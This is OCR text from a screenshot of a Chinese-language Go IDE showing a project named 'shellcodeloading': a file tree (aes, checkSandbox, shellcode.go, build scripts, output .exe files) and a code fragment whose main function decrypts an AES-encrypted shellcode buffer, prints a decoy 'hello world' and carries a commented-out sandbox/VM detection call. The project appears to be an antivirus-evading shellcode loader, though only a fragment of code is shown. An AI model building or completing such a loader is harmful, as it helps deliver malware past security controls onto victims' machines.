 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) shellcodeloading - shellcodeloading.go
shellcodeloading shellcodeloading.go go build shellcodeloading.go Git(G):
项目 shellcodeloading.go aseCode.go README.md checkSandbox.go shellcode.go 1.go go.mod
项目
提交
Pull Request
结构
收藏夹
aes
checkSandbox
checkSandbox.go
output
1.bat
1.go
2.exe
compileShellGo.bat
lnng.exe
lnng.jpg
shellcode.exe
shellcode.go
shellcodeloading
1.jpg
go.mod
README.md
shellcodeloading.go
外部库
草稿文件和控制台
7 3 18
165 os.Exit(0)
166 }
167 shellcode = string(shellcodeAes[1])
168 }
169 }
170 return shellcode,aesMd5
171 }
172 func main() {
173 //checkSandbox.CheckSandbox() //沙盒虚拟机环境检验，可注入掉
174 var shellcode []byte
175 shellcodeBuf:= "`+ shellcode +`"
176 aesMd5 := "`+aesMd5+`"
177 pathImage := "`+pathImage+`"
178 hello := "hello world!!!"
179 fmt.Println(hello)
180 if shellcodeBuf != "" && aesMd5 != ""{
181 encryptCode := aesCode.AesDecrypt(shellcodeBuf,aesMd5)
writeShellGo(shellcode string, aesMd5 string, pathImage string)
数据库
M make
终端: Local
E:\goproject\src\shellcodeloading\output>go build shellcode.go
E:\goproject\src\shellcodeloading\output>
Git TODO 问题 终端 事件日志
173:7 LF UTF-8 制表符 main